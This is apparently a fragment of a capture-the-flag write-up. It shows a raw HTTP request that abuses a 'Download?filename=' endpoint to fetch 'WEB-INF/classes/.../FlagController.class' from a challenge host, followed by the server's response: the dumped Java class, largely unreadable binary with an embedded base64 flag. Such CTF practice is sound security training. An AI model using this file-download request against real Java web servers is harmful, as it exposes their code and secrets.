 POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: 5c6fdf40-47c9-439a-9834-1e17876bf938.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=62F3BBFE183F6F638AD843AB033AAB1E
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
1=1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 May 2020 07:46:52 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
□□□□4+
□□□□ □□□□□□□
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/s
ervlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebSer
vlet;□□name□□FlagController🡅□🡅□<ZmxhZ3s4M2E5MGY1YS0wMWFlLTRhZGMtYmY1NC03MjV
jMTEyNDU1Nzh9Cg==🡅
□%🡅&□&<h1>Flag is nearby ~ Come on! !
!</h1>□(🡅)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException
□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□
□□□🡅□'□□□*□□*□□□□□□□
□
□□□□□□.□□□,□□□N-□□□□□□□□□□□□□□□□□□□□□□□□□□□□s□